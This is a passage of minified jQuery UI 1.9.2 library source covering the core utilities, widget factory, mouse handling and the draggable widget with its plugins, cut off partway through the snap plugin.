!function(e,t){function i(t,n){var r,i,o,u=t.nodeName.toLowerCase();return"area"===u?(r=t.parentNode,i=r.name,!(!t.href||!i||"map"!==r.nodeName.toLowerCase())&&(o=e("img[usemap=#"+i+"]")[0],!!o&&s(o))):(/input|select|textarea|button|object/.test(u)?!t.disabled:"a"===u?t.href||n:n)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().andSelf().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var n=0,r=/^ui-id-\d+$/;e.ui=e.ui||{},e.ui.version||(e.extend(e.ui,{version:"1.9.2",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({_focus:e.fn.focus,focus:function(t,n){return"number"==typeof t?this.each(function(){var r=this;setTimeout(function(){e(r).focus(),n&&n.call(r)},t)}):this._focus.apply(this,arguments)},scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(document):t},zIndex:function(n){if(n!==t)return this.css("zIndex",n);if(this.length)for(var i,s,r=e(this[0]);r.length&&r[0]!==document;){if(i=r.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(s=parseInt(r.css("zIndex"),10),!isNaN(s)&&0!==s))return s;r=r.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})},removeUniqueId:function(){return this.each(function(){r.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,r){return!!e.data(t,r[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var n=e.attr(t,"tabindex"),r=isNaN(n);return(r||n>=0)&&i(t,!r)}}),e(function(){var t=document.body,n=t.appendChild(n=document.createElement("div"));n.offsetHeight,e.extend(n.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),e.support.minHeight=100===n.offsetHeight,e.support.selectstart="onselectstart"in n,t.removeChild(n).style.display="none"}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(n,r){function u(t,n,r,s){return e.each(i,function(){n-=parseFloat(e.css(t,"padding"+this))||0,r&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),s&&(n-=parseFloat(e.css(t,"margin"+this))||0)}),n}var i="Width"===r?["Left","Right"]:["Top","Bottom"],s=r.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+r]=function(n){return n===t?o["inner"+r].call(this):this.each(function(){e(this).css(s,u(this,n)+"px")})},e.fn["outer"+r]=function(t,n){return"number"!=typeof t?o["outer"+r].call(this,t):this.each(function(){e(this).css(s,u(this,t,!0,n)+"px")})}}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),function(){var t=/msie ([\w.]+)/.exec(navigator.userAgent.toLowerCase())||[];e.ui.ie=!!t.length,e.ui.ie6=6===parseFloat(t[1],10)}(),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),e.extend(e.ui,{plugin:{add:function(t,n,r){var i,s=e.ui[t].prototype;for(i in r)s.plugins[i]=s.plugins[i]||[],s.plugins[i].push([n,r[i]])},call:function(e,t,n){var r,i=e.plugins[t];if(i&&e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType)for(r=0;r<i.length;r++)e.options[i[r][0]]&&i[r][1].apply(e.element,n)}},contains:e.contains,hasScroll:function(t,n){if("hidden"===e(t).css("overflow"))return!1;var r=n&&"left"===n?"scrollLeft":"scrollTop",i=!1;return t[r]>0||(t[r]=1,i=t[r]>0,t[r]=0,i)},isOverAxis:function(e,t,n){return e>t&&e<t+n},isOver:function(t,n,r,i,s,o){return e.ui.isOverAxis(t,r,s)&&e.ui.isOverAxis(n,i,o)}}))}(jQuery),function(e,t){var n=0,r=Array.prototype.slice,i=e.cleanData;e.cleanData=function(t){for(var r,n=0;null!=(r=t[n]);n++)try{e(r).triggerHandler("remove")}catch(s){}i(t)},e.widget=function(t,n,r){var i,s,o,u,a=t.split(".")[0];t=t.split(".")[1],i=a+"-"+t,r||(r=n,n=e.Widget),e.expr[":"][i.toLowerCase()]=function(t){return!!e.data(t,i)},e[a]=e[a]||{},s=e[a][t],o=e[a][t]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new o(e,t)},e.extend(o,s,{version:r.version,_proto:e.extend({},r),_childConstructors:[]}),u=new n,u.options=e.widget.extend({},u.options),e.each(r,function(t,i){e.isFunction(i)&&(r[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},r=function(e){return n.prototype[t].apply(this,e)};return function(){var s,t=this._super,n=this._superApply;return this._super=e,this._superApply=r,s=i.apply(this,arguments),this._super=t,this._superApply=n,s}}())}),o.prototype=e.widget.extend(u,{widgetEventPrefix:s?u.widgetEventPrefix:t},r,{constructor:o,namespace:a,widgetName:t,widgetBaseClass:i,widgetFullName:i}),s?(e.each(s._childConstructors,function(t,n){var r=n.prototype;e.widget(r.namespace+"."+r.widgetName,o,n._proto)}),delete s._childConstructors):n._childConstructors.push(o),e.widget.bridge(t,o)},e.widget.extend=function(n){for(var u,a,i=r.call(arguments,1),s=0,o=i.length;s<o;s++)for(u in i[s])a=i[s][u],i[s].hasOwnProperty(u)&&a!==t&&(e.isPlainObject(a)?n[u]=e.isPlainObject(n[u])?e.widget.extend({},n[u],a):e.widget.extend({},a):n[u]=a);return n},e.widget.bridge=function(n,i){var s=i.prototype.widgetFullName||n;e.fn[n]=function(o){var u="string"==typeof o,a=r.call(arguments,1),f=this;return o=!u&&a.length?e.widget.extend.apply(null,[o].concat(a)):o,u?this.each(function(){var r,i=e.data(this,s);return i?e.isFunction(i[o])&&"_"!==o.charAt(0)?(r=i[o].apply(i,a),r!==i&&r!==t?(f=r&&r.jquery?f.pushStack(r.get()):r,!1):void 0):e.error("no such method '"+o+"' for "+n+" widget instance"):e.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+o+"'")}):this.each(function(){var t=e.data(this,s);t?t.option(o||{})._init():e.data(this,s,new i(o,this))}),f}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,r){r=e(r||this.defaultElement||this)[0],this.element=e(r),this.uuid=n++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),r!==this&&(e.data(r,this.widgetName,this),e.data(r,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===r&&this.destroy()}}),this.document=e(r.style?r.ownerDocument:r.document||r),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(n,r){var s,o,u,i=n;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof n)if(i={},s=n.split("."),n=s.shift(),s.length){for(o=i[n]=e.widget.extend({},this.options[n]),u=0;u<s.length-1;u++)o[s[u]]=o[s[u]]||{},o=o[s[u]];if(n=s.pop(),r===t)return o[n]===t?null:o[n];o[n]=r}else{if(r===t)return this.options[n]===t?null:this.options[n];i[n]=r}return this._setOptions(i),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!t).attr("aria-disabled",t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(t,n,r){var i,s=this;"boolean"!=typeof t&&(r=n,n=t,t=!1),r?(n=i=e(n),this.bindings=this.bindings.add(n)):(r=n,n=this.element,i=this.widget()),e.each(r,function(r,o){function u(){if(t||s.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled"))return("string"==typeof o?s[o]:o).apply(s,arguments)}"string"!=typeof o&&(u.guid=o.guid=o.guid||u.guid||e.guid++);var a=r.match(/^(\w+)\s*(.*)$/),f=a[1]+s.eventNamespace,l=a[2];l?i.delegate(l,f,u):n.bind(f,u)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function n(){return("string"==typeof e?r[e]:e).apply(r,arguments)}var r=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,n,r){var i,s,o=this.options[t];if(r=r||{},n=e.Event(n),n.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],s=n.originalEvent,s)for(i in s)i in n||(n[i]=s[i]);return this.element.trigger(n,r),!(e.isFunction(o)&&o.apply(this.element[0],[n].concat(r))===!1||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,n){e.Widget.prototype["_"+t]=function(r,i,s){"string"==typeof i&&(i={effect:i});var o,u=i?i===!0||"number"==typeof i?n:i.effect||n:t;i=i||{},"number"==typeof i&&(i={duration:i}),o=!e.isEmptyObject(i),i.complete=s,i.delay&&r.delay(i.delay),o&&e.effects&&(e.effects.effect[u]||e.uiBackCompat!==!1&&e.effects[u])?r[t](i):u!==t&&r[u]?r[u](i.duration,i.easing,s):r.queue(function(n){e(this)[t](),s&&s.call(r[0]),n()})}}),e.uiBackCompat!==!1&&(e.Widget.prototype._getCreateOptions=function(){return e.metadata&&e.metadata.get(this.element[0])[this.widgetName]})}(jQuery),function(e,t){var n=!1;e(document).mouseup(function(e){n=!1}),e.widget("ui.mouse",{version:"1.9.2",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(n){if(!0===e.data(n.target,t.widgetName+".preventClickEvent"))return e.removeData(n.target,t.widgetName+".preventClickEvent"),n.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!n){this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var r=this,i=1===t.which,s=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&e(t.target).closest(this.options.cancel).length;return!(i&&!s&&this._mouseCapture(t))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){r.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(t)!==!1,!this._mouseStarted)?(t.preventDefault(),!0):(!0===e.data(t.target,this.widgetName+".preventClickEvent")&&e.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return r._mouseMove(e)},this._mouseUpDelegate=function(e){return r._mouseUp(e)},e(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),n=!0,!0))}},_mouseMove:function(t){return!e.ui.ie||document.documentMode>=9||t.button?this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted):this._mouseUp(t)},_mouseUp:function(t){return e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(e){return this.mouseDelayMet},_mouseStart:function(e){},_mouseDrag:function(e){},_mouseStop:function(e){},_mouseCapture:function(e){return!0}})}(jQuery),function(e,t){e.widget("ui.draggable",e.ui.mouse,{version:"1.9.2",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1},_create:function(){"original"==this.options.helper&&!/^(?:r|a|f)/.test(this.element.css("position"))&&(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._mouseInit()},_destroy:function(){this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._mouseDestroy()},_mouseCapture:function(t){var n=this.options;return!(this.helper||n.disabled||e(t.target).is(".ui-resizable-handle"))&&(this.handle=this._getHandle(t),!!this.handle&&(e(n.iframeFix===!0?"iframe":n.iframeFix).each(function(){e('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(e(this).offset()).appendTo("body")}),!0))},_mouseStart:function(t){var n=this.options;return this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),e.ui.ddmanager&&(e.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},e.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,n.cursorAt&&this._adjustOffsetFromHelper(n.cursorAt),n.containment&&this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),e.ui.ddmanager&&!n.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),e.ui.ddmanager&&e.ui.ddmanager.dragStart(this,t),!0)},_mouseDrag:function(t,n){if(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),!n){var r=this._uiHash();if(this._trigger("drag",t,r)===!1)return this._mouseUp({}),!1;this.position=r.position}return this.options.axis&&"y"==this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"==this.options.axis||(this.helper[0].style.top=this.position.top+"px"),e.ui.ddmanager&&e.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var n=!1;e.ui.ddmanager&&!this.options.dropBehaviour&&(n=e.ui.ddmanager.drop(this,t)),this.dropped&&(n=this.dropped,this.dropped=!1);for(var r=this.element[0],i=!1;r&&(r=r.parentNode);)r==document&&(i=!0);if(!i&&"original"===this.options.helper)return!1;if("invalid"==this.options.revert&&!n||"valid"==this.options.revert&&n||this.options.revert===!0||e.isFunction(this.options.revert)&&this.options.revert.call(this.element,n)){var s=this;e(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){s._trigger("stop",t)!==!1&&s._clear()})}else this._trigger("stop",t)!==!1&&this._clear();return!1},_mouseUp:function(t){return e("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),e.ui.ddmanager&&e.ui.ddmanager.dragStop(this,t),e.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(t){var n=!this.options.handle||!e(this.options.handle,this.element).length;return e(this.options.handle,this.element).find("*").andSelf().each(function(){this==t.target&&(n=!0)}),n},_createHelper:function(t){var n=this.options,r=e.isFunction(n.helper)?e(n.helper.apply(this.element[0],[t])):"clone"==n.helper?this.element.clone().removeAttr("id"):this.element;return r.parents("body").length||r.appendTo("parent"==n.appendTo?this.element[0].parentNode:n.appendTo),r[0]!=this.element[0]&&!/(fixed|absolute)/.test(r.css("position"))&&r.css("position","absolute"),r},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),e.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"==this.cssPosition&&this.scrollParent[0]!=document&&e.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&"html"==this.offsetParent[0].tagName.toLowerCase()&&e.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"==this.cssPosition){var e=this.element.position();return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:e.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t=this.options;if("parent"==t.containment&&(t.containment=this.helper[0].parentNode),"document"!=t.containment&&"window"!=t.containment||(this.containment=["document"==t.containment?0:e(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,"document"==t.containment?0:e(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,("document"==t.containment?0:e(window).scrollLeft())+e("document"==t.containment?document:window).width()-this.helperProportions.width-this.margins.left,("document"==t.containment?0:e(window).scrollTop())+(e("document"==t.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(t.containment)||t.containment.constructor==Array)t.containment.constructor==Array&&(this.containment=t.containment);else{var n=e(t.containment),r=n[0];if(!r)return;var s=(n.offset(),"hidden"!=e(r).css("overflow"));this.containment=[(parseInt(e(r).css("borderLeftWidth"),10)||0)+(parseInt(e(r).css("paddingLeft"),10)||0),(parseInt(e(r).css("borderTopWidth"),10)||0)+(parseInt(e(r).css("paddingTop"),10)||0),(s?Math.max(r.scrollWidth,r.offsetWidth):r.offsetWidth)-(parseInt(e(r).css("borderLeftWidth"),10)||0)-(parseInt(e(r).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(s?Math.max(r.scrollHeight,r.offsetHeight):r.offsetHeight)-(parseInt(e(r).css("borderTopWidth"),10)||0)-(parseInt(e(r).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relative_container=n}},_convertPositionTo:function(t,n){n||(n=this.position);var r="absolute"==t?1:-1,s=(this.options,"absolute"!=this.cssPosition||this.scrollParent[0]!=document&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent),o=/(html|body)/i.test(s[0].tagName);return{top:n.top+this.offset.relative.top*r+this.offset.parent.top*r-("fixed"==this.cssPosition?-this.scrollParent.scrollTop():o?0:s.scrollTop())*r,left:n.left+this.offset.relative.left*r+this.offset.parent.left*r-("fixed"==this.cssPosition?-this.scrollParent.scrollLeft():o?0:s.scrollLeft())*r}},_generatePosition:function(t){var n=this.options,r="absolute"!=this.cssPosition||this.scrollParent[0]!=document&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,i=/(html|body)/i.test(r[0].tagName),s=t.pageX,o=t.pageY;if(this.originalPosition){var u;if(this.containment){if(this.relative_container){var a=this.relative_container.offset();u=[this.containment[0]+a.left,this.containment[1]+a.top,this.containment[2]+a.left,this.containment[3]+a.top]}else u=this.containment;t.pageX-this.offset.click.left<u[0]&&(s=u[0]+this.offset.click.left),t.pageY-this.offset.click.top<u[1]&&(o=u[1]+this.offset.click.top),t.pageX-this.offset.click.left>u[2]&&(s=u[2]+this.offset.click.left),t.pageY-this.offset.click.top>u[3]&&(o=u[3]+this.offset.click.top)}if(n.grid){var f=n.grid[1]?this.originalPageY+Math.round((o-this.originalPageY)/n.grid[1])*n.grid[1]:this.originalPageY;o=u&&(f-this.offset.click.top<u[1]||f-this.offset.click.top>u[3])?f-this.offset.click.top<u[1]?f+n.grid[1]:f-n.grid[1]:f;var l=n.grid[0]?this.originalPageX+Math.round((s-this.originalPageX)/n.grid[0])*n.grid[0]:this.originalPageX;s=u&&(l-this.offset.click.left<u[0]||l-this.offset.click.left>u[2])?l-this.offset.click.left<u[0]?l+n.grid[0]:l-n.grid[0]:l}}return{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"==this.cssPosition?-this.scrollParent.scrollTop():i?0:r.scrollTop()),left:s-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"==this.cssPosition?-this.scrollParent.scrollLeft():i?0:r.scrollLeft())}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]!=this.element[0]&&!this.cancelHelperRemoval&&this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1},_trigger:function(t,n,r){return r=r||this._uiHash(),e.ui.plugin.call(this,t,[n,r]),"drag"==t&&(this.positionAbs=this._convertPositionTo("absolute")),e.Widget.prototype._trigger.call(this,t,n,r)},plugins:{},_uiHash:function(e){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),e.ui.plugin.add("draggable","connectToSortable",{start:function(t,n){var r=e(this).data("draggable"),i=r.options,s=e.extend({},n,{item:r.element});r.sortables=[],e(i.connectToSortable).each(function(){var n=e.data(this,"sortable");n&&!n.options.disabled&&(r.sortables.push({instance:n,shouldRevert:n.options.revert}),n.refreshPositions(),n._trigger("activate",t,s))})},stop:function(t,n){var r=e(this).data("draggable"),i=e.extend({},n,{item:r.element});e.each(r.sortables,function(){this.instance.isOver?(this.instance.isOver=0,r.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=!0),this.instance._mouseStop(t),this.instance.options.helper=this.instance.options._helper,"original"==r.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",t,i))})},drag:function(t,n){var r=e(this).data("draggable"),i=this;e.each(r.sortables,function(s){var o=!1,u=this;this.instance.positionAbs=r.positionAbs,this.instance.helperProportions=r.helperProportions,this.instance.offset.click=r.offset.click,this.instance._intersectsWith(this.instance.containerCache)&&(o=!0,e.each(r.sortables,function(){return this.instance.positionAbs=r.positionAbs,this.instance.helperProportions=r.helperProportions,this.instance.offset.click=r.offset.click,this!=u&&this.instance._intersectsWith(this.instance.containerCache)&&e.ui.contains(u.instance.element[0],this.instance.element[0])&&(o=!1),o})),o?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=e(i).clone().removeAttr("id").appendTo(this.instance.element).data("sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return n.helper[0]},t.target=this.instance.currentItem[0],this.instance._mouseCapture(t,!0),this.instance._mouseStart(t,!0,!0),this.instance.offset.click.top=r.offset.click.top,this.instance.offset.click.left=r.offset.click.left,this.instance.offset.parent.left-=r.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=r.offset.parent.top-this.instance.offset.parent.top,r._trigger("toSortable",t),r.dropped=this.instance.element,r.currentItem=r.element,this.instance.fromOutside=r),this.instance.currentItem&&this.instance._mouseDrag(t)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",t,this.instance._uiHash(this.instance)),this.instance._mouseStop(t,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),r._trigger("fromSortable",t),r.dropped=!1)})}}),e.ui.plugin.add("draggable","cursor",{start:function(t,n){var r=e("body"),i=e(this).data("draggable").options;r.css("cursor")&&(i._cursor=r.css("cursor")),r.css("cursor",i.cursor)},stop:function(t,n){var r=e(this).data("draggable").options;r._cursor&&e("body").css("cursor",r._cursor)}}),e.ui.plugin.add("draggable","opacity",{start:function(t,n){var r=e(n.helper),i=e(this).data("draggable").options;r.css("opacity")&&(i._opacity=r.css("opacity")),r.css("opacity",i.opacity)},stop:function(t,n){var r=e(this).data("draggable").options;r._opacity&&e(n.helper).css("opacity",r._opacity)}}),e.ui.plugin.add("draggable","scroll",{start:function(t,n){var r=e(this).data("draggable");r.scrollParent[0]!=document&&"HTML"!=r.scrollParent[0].tagName&&(r.overflowOffset=r.scrollParent.offset())},drag:function(t,n){var r=e(this).data("draggable"),i=r.options,s=!1;r.scrollParent[0]!=document&&"HTML"!=r.scrollParent[0].tagName?(i.axis&&"x"==i.axis||(r.overflowOffset.top+r.scrollParent[0].offsetHeight-t.pageY<i.scrollSensitivity?r.scrollParent[0].scrollTop=s=r.scrollParent[0].scrollTop+i.scrollSpeed:t.pageY-r.overflowOffset.top<i.scrollSensitivity&&(r.scrollParent[0].scrollTop=s=r.scrollParent[0].scrollTop-i.scrollSpeed)),i.axis&&"y"==i.axis||(r.overflowOffset.left+r.scrollParent[0].offsetWidth-t.pageX<i.scrollSensitivity?r.scrollParent[0].scrollLeft=s=r.scrollParent[0].scrollLeft+i.scrollSpeed:t.pageX-r.overflowOffset.left<i.scrollSensitivity&&(r.scrollParent[0].scrollLeft=s=r.scrollParent[0].scrollLeft-i.scrollSpeed))):(i.axis&&"x"==i.axis||(t.pageY-e(document).scrollTop()<i.scrollSensitivity?s=e(document).scrollTop(e(document).scrollTop()-i.scrollSpeed):e(window).height()-(t.pageY-e(document).scrollTop())<i.scrollSensitivity&&(s=e(document).scrollTop(e(document).scrollTop()+i.scrollSpeed))),i.axis&&"y"==i.axis||(t.pageX-e(document).scrollLeft()<i.scrollSensitivity?s=e(document).scrollLeft(e(document).scrollLeft()-i.scrollSpeed):e(window).width()-(t.pageX-e(document).scrollLeft())<i.scrollSensitivity&&(s=e(document).scrollLeft(e(document).scrollLeft()+i.scrollSpeed)))),s!==!1&&e.ui.ddmanager&&!i.dropBehaviour&&e.ui.ddmanager.prepareOffsets(r,t)}}),e.ui.plugin.add("draggable","snap",{start:function(t,n){var r=e(this).data("draggable"),i=r.options;r.snapElements=[],e(i.snap.constructor!=String?i.snap.items||":data(draggable)":i.snap).each(function(){var t=e(this),n=t.offset();this!=r.element[0]&&r.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:n.top,left:n.left})})},drag:function(t,n){for(var r=e(this).data("draggable"),i=r.options,s=i.snapTolerance,o=n.offset.left,u=o+r.helperProportions.width,a=n.offset.top,f=a+r.helperProportions.height,l=r.snapElements.length-1;l>=0;l--){var 